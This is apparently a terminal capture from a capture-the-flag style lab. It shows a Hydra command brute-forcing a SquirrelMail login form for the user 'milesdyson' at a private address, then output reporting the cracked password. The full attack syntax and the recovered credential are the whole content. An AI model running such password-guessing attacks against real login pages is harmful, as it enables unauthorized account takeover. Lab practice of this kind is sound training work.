 (kali㉿kali)-[~]
$ hydra -l milesdyson -P log1.txt 10.10.223.17 http-post-form "/squirrelmail/src/redirect.php:login_username=^USER
^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:password incorrect"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-13 09:44:54
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session foun
d, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 31 login tries (l:1/p:31), ~2 tries per task
[DATA] attacking http-post-form://10.10.223.17:80/squirrelmail/src/redirect.php:login_username=^USER^&secretkey=^PAS
S^&js_autodetect_results=1&just_logged_in=1:password incorrect
[80][http-post-form] host: 10.10.223.17   login: milesdyson   password: cyborg007haloterminator
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-13 09:45:15
(kali㉿kali)-[~]